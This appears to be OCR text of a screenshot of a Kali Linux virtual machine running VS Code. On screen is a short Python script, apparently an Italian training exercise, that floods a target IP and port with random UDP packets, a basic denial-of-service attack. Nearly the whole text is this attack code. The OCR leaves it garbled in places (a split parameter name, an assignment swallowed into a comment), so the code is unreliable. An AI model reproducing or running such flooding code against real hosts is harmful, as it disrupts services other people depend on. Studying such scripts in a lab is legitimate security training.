 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:45
Introducing ChatGPT | Op (nessun oggetto) - virginit
w7d4.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
2
ese.py menu.py w7d4.py 9+
w7d4.py > udp_flood
1 import socket
2 import random
3 import argparse
4 def udp_flood(target ip, target_port, num_packets):
5 client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
6 packet_size = 1024 # 1 KB packet = random._urandom(packet_size)
7
8 print(f"Inviando {num_packets} pacchetti da 1 KB a {target_ip}:{target_port}")
9 for i in range(num_packets):
10 client.sendto(packet, (target_ip, target_port))
11 print(f"Pacchetto {i+1} inviato")
12
13 print("Attacco UDP flood completato.")
14
15 def main():
16 parser = argparse.ArgumentParser(description="Simulazione di un attacco UDP flood")
17 parser.add_argument("target_ip", type=str, help="Indirizzo IP del target")
18 parser.add_argument("target_port", type=int, help="Porta del target")
19 parser.add_argument("num_packets", type=int, help="Numero di pacchetti da inviare")
20 args = parser.parse_args()
21
22 udp_flood(args.target_ip, args.target_port, args.num_packets)
23
24 if __name__ == "__main__":
25 main()
1